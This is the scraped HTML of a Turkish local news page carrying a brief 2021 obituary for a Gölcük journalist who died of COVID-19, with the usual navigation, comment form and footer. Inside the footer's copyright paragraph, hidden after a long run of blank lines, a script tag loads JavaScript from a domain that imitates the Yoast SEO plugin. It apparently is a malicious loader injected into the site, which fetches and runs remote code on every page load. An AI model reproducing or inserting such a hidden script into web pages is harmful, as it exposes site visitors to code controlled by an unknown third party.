<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601211151" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">5 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Gazeteci Nihat Kocaman koronadan vefat etti</strong></li></ul><div class="article-title">
<h1 class="title">Gazeteci Nihat Kocaman koronadan vefat etti</h1>
<h2 class="description"><p>Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti.</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>24.05.2021 13:42</span>
<strong>Güncellenme : </strong>
<span>25.05.2021 13:11</span>
</li>
<li>
<p><strong>763</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg" width="390" height="432" alt="189096266_4038082702904914_7759560201292873580_n" class="icerik-resim" loading="lazy"/></div>

<div dir="auto">
<p>Gölcük ilçesinde gazetecilik yapan Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti. Edinilen bilgilere göre, 69 yaşındaki Nihan Kocaman geçtiğimiz haftalarda koronavirüse yakalandı. Durumu ağırlaşan Kocaman, 7 mayıs tarihinde  Gölcük Necati Çelik Devlet  Hastanesi’nde yoğun bakıma alınarak entübe edildi. Gazeteci Nihat Kocaman tüm müdahalelere rağmen kurtarılamayarak <a class="tag-link" title="vefat etiketli tüm içerik için tıklayınız" href="https://www.seskocaeli.com/haberleri/vefat" target="_blank" rel="noopener">v</a>hayata gözlerini yumdu.Kocaman’ın cenazesi bugün saat 11.00 de kılınan cenaze namazının ardından İrşadiye köy  mezarlığında toprağa verildi.</p>
</div>
<div dir="auto">Merhum meslektaşımıza  Allah'tan rahmet, ailesine ve yakınlarına başsağlığı ve sabırlar dileriz.</div>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gazeteci-nihat-kocaman-koronadan-vefat-etti/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768996292">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='20804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a><span class="tarih">13:47</span></li><li><a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a><span class="tarih">13:31</span></li><li><a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a><span class="tarih">12:55</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a><span class="tarih">12:14</span></li><li><a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">Kasapların tercihi Büyükşehir Mezbahası</a><span class="tarih">10:43</span></li><li><a href="https://gebzepanorama.com/darica-yaslilarla-dayanisma-dernegi-gebze-makamda-vali-aktasi-ziyaret-etti/" title="Darıca Yaşlılarla Dayanışma Derneği Gebze Makamda Vali Aktaş’ı Ziyaret Etti">Darıca Yaşlılarla Dayanışma Derneği Gebze Makamda Vali Aktaş’ı Ziyaret Etti</a><span class="tarih">19:29</span></li><li><a href="https://gebzepanorama.com/buyuksehir-gebzenin-kilit-noktasina-yeni-donel-kavsak-insa-ediyor-ahmet-penbegullu-bulvari/" title="Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı">Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı</a><span class="tarih">16:24</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="7bfa7d5352">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-56164124"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"6151ecaab3","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_56164124-js-before">
/* <![CDATA[ */
